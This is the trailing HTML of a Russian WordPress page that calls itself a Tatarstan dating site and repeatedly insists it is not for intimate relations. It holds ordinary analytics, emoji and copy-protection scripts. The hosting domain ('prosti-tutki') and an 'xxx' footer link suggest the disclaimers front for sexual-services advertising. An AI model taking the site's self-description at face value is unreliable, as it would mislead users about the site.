			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-13" class="widget inner-padding widget_block"><p>Не упускайте возможность встретить новых и увлекательных людей в Татарстане без каких-либо ожиданий интимных отношений. Присоединяйтесь к нам уже сейчас и начните свое путешествие по поиску настоящих друзей и возможностей для серьезных отношений.</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

	</div>
</div>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88970720, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88970720" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-11" class="widget inner-padding widget_block">Добро пожаловать на замечательный <a href="http://belgorod-xxx.ru">сайт знакомств</a>, где мы создаем атмосферу, где люди могут строить красивые отношения, не связанные с интимной сферой. Мы понимаем, что каждый человек ищет что-то особенное, и наша цель - помочь вам найти именно то, что вы ищете.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
<p>fbyhfjfgjf55g@yandex.ru</strong></aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block"><p>Мы понимаем, что каждый человек имеет свои уникальные желания и ожидания. Поэтому мы создали этот сайт, чтобы предоставить вам возможность встретить душевного партнера, с которым вы сможете разделить свои интересы, смех и радость жизни. Здесь у нас нет места для интимных отношений - это место для глубоких и искренних взаимоотношений.</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://116prosti-tutki.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://116prosti-tutki.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://116prosti-tutki.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.976 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 19:30:29 -->

<!-- Compression = gzip -->